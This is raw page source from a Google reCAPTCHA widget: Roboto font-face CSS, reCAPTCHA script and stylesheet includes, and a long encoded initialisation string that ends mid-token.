  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8nI4fyoOizGQaFhA1tzzUg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8nI4fyoOizGQaFhA1tzzUg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8nI4fyoOizGQaFhA1tzzUg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22ZcOPTcOQwqtgw7rDizMww67DkcKyWCXCvsKMw6p2wq7CmsKBFcOEVHPCvinDrS/Co2vCkA7DoX5twrRWwo3DgMObw7kuwokpIcOILR9Cw6PCpcOaw6HDsFNxw54Rw73CqMO4w41WaUXCvMK2V8OAw5ERw5LClcKpGcKbL3tBw5kNLFkHw5rDsUbDkATCgsKWw6guJnXDqMKYJ8OqwoduN0fDgcKuMsKpw53CosO7ZcKXBjMsZcOaJAkcwq/[base64]/ChEcnw7oSXmHDshTDrsKVPMOtw4TDqQpjWFnCjljDoFvDocO1FsKvw7TDqQTCqSHDssOtclAcUMOFKMK0UGU3AR5PwqbCrFNQw5rCsMKDwq0Yw5/Cj8KVw7oqPUsSIcOLw63DoShnBsOxejI8LA4iw44CL8KNwrLDuidoJ0tnNcO+wq0swpYCwoPCocO5w6AOdcOLcMOSJj/[base64]/w4FVw458w4AWwqNnODl/[base64]/Dv08Sw7ogwq5xFFJVL0zDksO/[base64]/DgF0Zw6DDlWzDgF99FC7DqA/ClcKYwpobw5XDhsKTB8OmHCpuTsOtwq10OVvDvsO3D8K6wrnCrDkaGsOuw4oeW8Kvw6UafApywrRawqDDjhdcecOSw5DDm8OXCsKow55OwohwwpFmw41sLiYXw5fCnMOHYx/CtT48esOYOMOWMsKGw5oBOizDhMKUw7zCmsOkw7jCmxPCmg7Dqh/DkW7CuEDCr8OpwqnDv0zClEt+bcKZwo7CmgHCsW3DvF4Yw74+w6LCusKEw67CsD53UMKxwqzDg8KbJMOMwpvCv8OXw4LClX4OwpMUwq4ww6JywoPDsRFMw7goNlrDlMKZJxXDrBnDtsOrM8KRw5JFw6tBGsO5woDDh8KXV1jCqSA/HSfDlR9Qwrx4w67DkHEGBFnDnnYhMcO+b0R8woQNS2ktwqbDiMKtWUA9w7IJwp4Xw5x1McOxD8KEw7jCksKCw6nCqcO1w4YQwprCqw1Wwr/Dsy/Cv8KVCyzCiWXDqsOPFcOKBykewpoOw60MFHHDiVluwqw9w7ZxF3QQeMOGA8OSFcKCEMOhwr1ow5fCisK6V3/CiABBwoYSVMKAw6TDnxpDX3TCuD/DjFkqw5LCuw9oTcO8Px7CrFfCtjZ2ay3DgcOhwpRFbMK1L8O5w5BlwoJIwoBhUzhVw6HCl8OiwovCjW4ew4HDlkwMMTFXDcOuwqbCpk3CrjMfwpDDpDcYb2IIP8OhL1XChsK2wo/[base64]/wpZKG8OGwqnDtcOqKwDCuETDisKZwp0WwoEgw5QVCEzClkJ+w48rXCjCmcOMGsOZeGnCmHEaBsO4wqF/dWsKNcONw6jCsgEJwqTDusKqw7bCn8OvMwt8Y8K6wp/CkMO0dhrCp8OWw4LCiy/CiMOSwrHClMK8wppzHAjCisKGb8OweCzChcKswr3CsB0HwrXDqX4Pwq7CrBgwwqvCtMOwwoYrw7wDw7bClMKFRMOrw4DDkXJYwowyw6pAwp/DhMKzw6JKw5xHUsK4ZTHDvV/DpMK3w5ATw500w4wTw78XdCZbNMK2HsKnw4EHNB7Dsi7DgsONSnw1LMKjJms8w6ssw7nCk8OKw7nCksOuLMKtesOYcy3Dn8KkD8Kew7PCj8OyK8OtwqfCu2DDuW/DjyvDhhRuCcKcF8OHeRXCm8KjC0Ebw67CkBLCsDoswqvDosKyw4gAwpXClMKjFcKyEMKcK8OEwpMmO2TCjW5cWiLCsMOjeDFJAsK7wqcawod/[base64]/By0oX8KGHm7DqMOlDMKpwqnDtcKAVmcGaQbCksKWQcKHwqjDmGHDgB7Ds8KKwoHDgCdOWsOEwqDCrgfCtHXChsK2woDDosOuaVN5ECDDqEU5WxNxHcOtwpHCtVZBNHttWnzCpcKsccK0e8OiF8K3OMObwrZEEQjDisOmBVnDscKPwpsHNsOAw5BlwojCjC1iwo/Ds2MaNcOCW8ONdMOmfnnCiiLDnCVRw7LDlE7CrwIOG3PCtsKgaMOhBinDunxSD8K3wqlrFD/CuwtVw7QVw7HCiMOswpN8HFvCmwLChgsBw5vDgBkhwrvDhEpqwpfCsEBkw4nDnCYFwq06w6gFwqImw4x3w68aEsK5wrXDqUDCvsOlHcKFYMKZwrnCohZ/[base64]/Cqw8FC8OocA/DrG4CZsOgw6fCqndRwqfClTszWm7CthHDnzRqw6xnJsOrXDFKw6UvIjQ7wozCmBHChsOCw6VzBMOfAsOTNMKYw6Z5J8Kgw6vDg8OUccKcw7HCsMKvEHDDrMKuw6EZNz7CoWLDoSZeIsOWZgg0w5PCuj/CmcOHNTbCqHVpwpJGwrfCtMOSwq/CnMOoLn3CjVHCvMKsw7/[base64]/[base64]/DrMORw5fCp8KYL2nDrWltV8OSwpfDj8KBw49eIT0TPDfCnCFGwq3Cg1Evw5XCssOKw7zCpcKbwqrDmEjDq8OJw77DvHfCr3XCpsK2JB16woplaUrCqMOzw4bCq2nDtVrDtMK+Gw5Bwrs7w50uSRwmWU8MYBFdO8KvOsObKMKewo/[base64]/[base64]/[base64]/w55Ywokkw7RVw7zCoA7DikDDpynCr8KfwpnClDU/wqYeTMKxIsOPE8KwwrjDhMKCc8KQw7JQH38nL8K1OcKRw6ojwp57W8KZwrgCbgFMw41TesO1wq50w7nCsU9HTA7DoMKrwoHCssOhIxrDm8OwwpkTwp8/[base64]/ConQLUcOvZRbCosKwwpfDoW47w65jC8OaJsOAw7jDpAVzw47DqXtbw6rCoMKKwq/[base64]/w5c3wpx/w7fDsm3DrlZQw7EjwrgPw6nDm8OUwonDp8Kuw7I7FcK8w7TDizDDlcKSTwLCplrCjcOPJz7CksK8dFHCuMOWwowfBgolwrPDpEwJVMOLecO4wp3Cox/CscKgRcOGw4/Dny9fIhDClSvDhMKYwpF+wojCicKuwpbDtTvDvsKow4nCsRgPwpLCv0/Dr8KSBE01DB3Dt8O4ZD/DvMKrwoQtw5XCvmUNw55+w5/DjwfChsOZwr/CtMKPHcKWJ8O1e8KBF8K1wpkKasOfw7nChjNPU8KbE8KfR8KQBMOJOl7Cv8K/wr4qfCXCjiTDpsKRw4zCimQCwq1Kw5vCnhjCgSVXwrnDocKjw6/Dn15Yw4hBGsK8b8ODwoNCQcKcK2cgw7rCm0bDtsKcwpF+B8K7IAMUw5c0wrYjAyPCrz0fwo8yw5IVworCuHvCrixjw5fDsVoGFHfDlGxkwo/[base64]/DsMKzPcKXw67CqQVcwp1aw4hxQjnCrkTDigM/XREqwohvYsOAIsK0w7hJDcKEGcO+TD84w73CgcKEw6nDjmLDhDPDrGwbw4B1woNFwo7CkzZ2wr/CqRdgJcOCw6Bhwr/Dr8OAw7IiwqoKG8KAZnrDhWgOH8KHCTw+worCjMOhfsOaNlouw5F+QcKNJsK6w5xyw6LCgsOcVnoCw5NlwpTCiD/DhMOJXMK4RiDCssOhw5lgw4s/wrLDtHzCkRdsw4g5dTvCihdTPMO8w6/[base64]/Cr8O6RxkNwplnczfDgcKSdMO6w7o/w7hrw5nDvcKlw51xwq/CgMOiw6fCiExhbQjCjcKLwqzCsEp8w7hbwpLCv2JXwqzClH/DosKhw459w5DDusOowqUXXsObUcO/wqnCu8KowokvD3gFw5ZZw5bCmSTCijg6Yj8HCn3Dr8KCRcKawrciOcOIT8OHTjhOP8OYFB8jwrY4w4QEPMKkfcOGworCnSTCowMMN8K4wpPDrkAJUMKlUcOuWkNnw7fDtcOzSVjDg8Kgw6YCcg/Dj8KZw71Gc8KjcwvDmm12woxvwr/Dg8OWQcKvwpHCpcK+wp3Cv3Fww6vCrcK2DBbDpsOMw5ggDMKdEQYBLMKUbsOfw6nDnVEEY8OmbcOsw4PCvBfCrsOtfsOrDBvCm8KoBsK3w48Ffn9FbcK3CMKEw53CtcKnw65rbsKjL8OMw6VLw7jCmMOCHlfCkhA4wol3AnJpw7jDiS7CtsO/blxqwrtaFFTDoMOvwqLChsOzwo/Cl8K5wo3DiiYNwqXDl0/[base64]/CvcKZw4tMw6LDhsKhw5I0HXrDh8ODw5QHwoVVwqbCkwtBw4kawrDDp1FTwptUL1TCucKLw5hVLkgPw6nCoMKgFxR5FMKDwpE3w6pZewxANcO/wo9XFXhMewcUwoVWY8OSw4Fhw4I0w7PCkcObw5tXN8OxfUbDi8KTw47CiMKSwodnE8OEA8KMwpvCkEIyAcK1wq3DvMKPwoFfwr/DkwNJdcKlWlxQGsOGw5ohF8OhRMOZC1nCvntVOMKvXAbDmcOxLDfCm8KZw7fDuMKsEcOCwqHDpV3ChsO2w4rDimzDiHDDjcO/TcKIwpodcRUJwrpJPEY/wo/CjsOPw7jDtcKlw4PDs8KAwocMPMO5w7bDlMOIw7BiXA7DqXkrVmUQw6kJw6pswofCiFDDnUUVAw/[base64]/w6R/[base64]/[base64]/MsOdw4vCusOnCU1Zw5hHw4bDgg5/w7/Dn8KkTjHDrcK+w6IkJcO/[base64]/DhsOhwrd7AzXCrQbDrgQpw7Y7dkPCtnnCosO/[base64]/[base64]/DssOnw5kCN0NTXBwrZ8OLZMKMEcO2V0PCsMKCOsKaCsK4w4XDhRDClV0CcU0Ww6jDn8OxCBDDlMKqAVDClMKCEAzDuTXCglTDnRzDocKvwp49wrnCmFpmLXjDjcORIcO8wp9uKVjCh8KEPAExwrk4DwISN0cQw5XDocK+wqJ/[base64]/CtMK5PsO8JcK6wrZzV0DCssKwEcKcU8OuHitwwrAZwqkvG8Omwq7ClMOIwpxgEsKzYxkFw6sxwpbCukbDtsOAw4Q+wrjCt8KgKcK5XMKkbwh4wph5FTbDvcKZCmZ1w5jCicOWZ8O7LErCq3fCojkQVMKpTsOXEcOgE8KJU8OPIMKiw7PCjAjDm3/[base64]/w4rCqEHDq8OvcMKAwr55wpvDr8KpwowUwoLCvsKlw4tCw7hswpLDssOaw7zCtQTDtSzClsO2XzLCvcKDKsOSw7LCtF7DkcObwpBpLsO/w58PPcKabMK5wrNLccKsw4nCiMOrHgDCpVLDm3MawpAjbH9bLRzDl33CtsO3Czhyw44Qwph+w7TDp8KKw6YKGcKNw5V3wrxGwo7Cvw3DrnTCs8K1w5vDlHLChcOiwrbCmyrCvsOHV8KlLSbCqjXCqX/Dl8OJNnhPwpDDn8OYw4NucT1rwqPDtFnDnsKrXRTCtMOZw6TCmsODwqTDnsO/wrsQwr3CuUbCmwDCnlDDrsK5Ej/DpMKYKcOBZsOFE1lLw53DjU3Dgi8iw4PCisKkwqJaNcK+A3JtDsKUw7sxwp/[base64]/DtAPDisKCE8O2KlLCkcO6Wmg6ZmPChArCs8OQw4/DuA3Cg0Fgw5pFfBwDPV5tVMKmwozDvgzCkB/CqcOQw7Vqw515wrpeOMKuVcK3wrhDR2ZOaRTCpwkdXsOqw5F/wq3CrsK6TMK5w5XDhMOtwrfDicOdGMKrwpIKTMOrwovCiMOUwp7DjcK6w6wGVsOdLMO0w4rClsK0w7FAw4/[base64]/VXtVV8K0wqDDiiNQw58ETMO2wolFbsKJwqbDlEhJwqsdwoE5wqYPwpbCtmPCkMKmHC/DtEbCscOxCkTCrsKeTBjCnMOAUmwxw7nCnVTDvsOaVsKzTTPDoMKIw73DksKkwofCvnADd3VUQMO1SA1XwrtTQcOMwodtC3N+w73CizQjHg5cw5zDgMO7GMOfw6dmwoZwwpsVw6bDg2xJPDNZDjB2JkvCncO0TykwfkrDpn/Cix3DusOUYHhGJhN0ZcK1w5zDinJ8KBhow43CvcOQOsOcw5YxQcK/FWMVBXHCo8KFCTPDlCpFSsKqw5/CtsKzDMKqHMOLfwPDrcKFwp/[base64]/AsKvQMOSwq/DvsOZw7/[base64]/[base64]/DlsKZIVZLVW/CrlM0w503wrjDtMK2fsKCdsKbwqhXwoQ5L3xuHiLDj8Oiwp3DrMKNZWZ8C8OJOj4Iw6FaNGljO8OqWcOvAijCsxjCpCtowpXCkjvDjg7CnVZpw79/RB84DcKRfMKsCTN5ZB94AMOpwprDry3CisOnw6TDk3rDtsOrw4puBSjDv8KyGsKtL251w5shw5TCisKZw5PCnMK0w7cODsKdw648b8OAPAE4TkvCgU3CpgLDqsKtwoTCo8Kewo/CqwsbbMOCRw/Cs8K3wrNsZnvDt1vCuX/DncKawpTDjMO4w7AnFmLCrRfCixlkEMKJwo7DqTfCiF7Ctm1HN8OCwpR/[base64]/wrnDvcOYIRg0TS9awo17wqM9wqrCu8Kow4nDiBzDhlfDr8OTKy7CkMKMSsOLeMKVS8K7ZnnDtsOBwpQ0wrfCtGpkQiHDhsOUw759DsOAck7DkEDDi2JvwpRQdHMQwpYuOcKUGXvCsxXCi8K9wqovwr0GwqfCvF3Dm8OzwotlwqsPwosWwoZpQn/[base64]/CjsO1KjjDsFZ6Hh0HYBpqPcOGwqcoBsO1wqg+w4TDusKcOsOXw6hALxtaw5VRIEpWw5Y2aMOcEQFuwrDCiMKEw6grCcOuOMOcw7fCm8OewrF7w7HClcKiK8KewoDDr0jCtDMPLMORMV/[base64]/[base64]/Dh8OrMT4pw6DCkcKHOWwbw7/[base64]/CpcOeA8Ovw77CrMO4w6HDlcK2wpXCimpMw7gRB8O4wpE5wolDw5/Ctw/Dn8KDQCjCsMKSbVLDicKXUUYlU8OQVcKTw5LCksOBw4rChh0SGQnCscKhwr19w4nCgW/[base64]/CrkrCgHdXw7LDl0zCn8K/MFoEasOQw5/DoCJPJz3DgcOgNMK0wpjDn27DlMOyLMOGIyZOV8OzV8OmfgMvWsO6AMK7wrPCpMKcwqnDjQp6w6R5wqXDpsOPJcKMd8KCTsKdCcO4JMK+w7PCpj7ClWHDqC1FGcKvwp/DgMO4w73CuMKOWsOBw4DDm1U9dWjCkADCmAVNE8ORwoXDpzfDgUAeLsOxwo1nwrVEdgfCiAg/[base64]/Cg0wYw7hKdnjCqsK2wqEZwplrWXFMw6XDkkEhwqV7wpTCtFApJQ54w7odwo/Ci3MMwqhYw6HDtW7Dt8O1OMOTw4/DsMKhcMKvw68lB8KGwoELwo0kw4XCicOjBEp3wrHCpMOkwqktw4DCmRfDtcKRHgDDvDlow6bCgsK/w7JEw65hXMKFfTxRJ3RhEcKEXsKjwqhiEDPCgcOPXWnDoMKywo7DpcKgwq4gQsO9d8O2SsKtMUFlwoJ2ID3CqsOPw58rw4czWyJxwr/[base64]/DtMK6w5VYwr5IRcKLwpfCg3jDrUpbw7vCi8K5CsK3wr9dHFPCiTzCi8K6NMOLC8KRGgDCu3YZEMKGw6PCpcOzwptOw63Ci8KZJMOWJ0JjHsKDSyRtTF/CnsKZw4EowpHDnjnDmsKoUcKrw5k5ZMK7w4/Cj8KYXgjDmFzCpcK7bsONw7/CgCzCihclLcOlKMKTwoDDiz7DlcKYwonCpsKAwoQVDhnCmcOHBzEnbcKRw6kSw6RiwoLCt0xNwrkkwpLCpzw0V1pED2bDn8OVf8K8fD8Ow7hKWcOIwosGEMKvwqA/w47DplE5bMKoP3NwNcOib3XChWjDh8OAZhXClh0lwq5WWzEaw4HDrw/CqUlfEEoOw4DDkC1OwpZywpQlw7FmP8Kjw7nDhFLDicO9w7DDgsOow5h2AMOYwpIrw7Alw58DesOCMMOzw7nDhsK0w7TDgkfCmcO5w5jDvsKvw6FEc0g8wp3CumfDpMKqfXxmR8OzEzpIw4bDrMOxw5nDjhlFwoJ8w7JEwoLDgMKGPkszw7LDo8OvHcO/w5NCOgTCpcOhGA0iw6k4YsK+wrPDoQXCtRbCk8OgIhDDtcOvw4rCp8O0TlHDjMO9w70mO0rCm8KtwrxowrbCtkZzE3HDvzzCnsOUKB/[base64]/Y8OcakTCtMOHw6cAwodRwroFew3Dqw3DksOFw57CmQULwovCogFZw5/[base64]/wrR+woobQMOsw7xow4/DrMKCNg0sU1wFWgYbFhTDisOqPXNOw7DDl8KRw6rCkMO0w4pPwr/Cg8Ozw47Dk8OyXHhswqRwWcOYwozDtCjDrMOqw7UTwoVpRsOsB8KaZk/Do8KVw5nDkFsyKwosw4RnTsKNwqHCrcKjYTRywpcVe8KDdEbDr8OEwoVvBcOFc1rDjcKKHsKUNgoeT8KVTj4ZBRUowqjDqMOSEcO0woseQi3CpEHCtMKmUyY8w542DsOULwHDh8KGVhlYw77DoMKCPG9hLsK5wrYIKi9SJ8K9QnrCuk/DthZHBnbDuCl/[base64]/QwDDmj7DgVvCi8Kuwp3CrknDtsO4TMOWecOeEBAowrAeNAsawpI8wrDCjMOkwr5OUHTDlcOMwrnCtWHDi8OFwqRjZsOfw4FEBMOCax3Duw4AwoNkTE/DtBDDiiHDr8O/[base64]/DhFDCpsOvwr4/wo5TOjFswpfCizpTV01TM8Okw67DtD3DvcOmB8OHEThzYn/CiGbCocOsw7vCtDzCiMKxJMK9w7k1w73Dq8OVw7xGBsO5HcK8wrTCsjR1BhnDhDvCjX/[base64]/Cswh5XXbDpMOow5DDhcONw7vCucOpwoDDih3Cv04ZwqhDw5HCt8KQwpLDpMOywqjCphLDs8O9DUBUViVGw6DDsjTDgMK5L8OTLMOew7HCmsODFcKiw6PCu1jDn8OfdMOsOhTDpEgBwq5ywrxvWMOCwpjClSp/woVxHx9swrvCqDHDk8OMWsKww4DDsxx3DAXDhWVDcBTCv15gw4B/[base64]/Ci8KWOcOACzFLwozDjDTCk8O5w5pew5MaZ8O6w6prwqJgwo/[base64]/wqwrwqjCkzvCiDxBwq7DqMK2w7Vgw6xAcMKGbMOlw4/[base64]/PcOuwoFzw4RKw7xJw43D